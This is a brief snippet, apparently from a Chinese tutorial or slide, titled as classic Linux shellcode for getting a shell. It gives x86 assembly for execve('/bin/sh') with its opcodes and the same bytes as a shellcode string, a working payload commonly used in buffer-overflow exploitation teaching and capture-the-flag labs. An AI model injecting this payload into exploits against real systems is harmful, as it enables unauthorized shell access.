 Linux经典的得到shell的shellcode
• //execve ("/bin/sh")
• 31 c9 xor ecx, ecx
• f7 e1 mul ecx
• 51 push ecx
• 68 2f 2f 73 68 push 0x68732f2f ;; hs//
• 68 2f 62 69 6e push 0x6e69622f ;; nib/
• 89 e3 mov ebx, esp
• b0 0b mov al, 11
• cd 80 int 0x80
•
• shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
• shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
• shellcode += "\x0b\xcd\x80"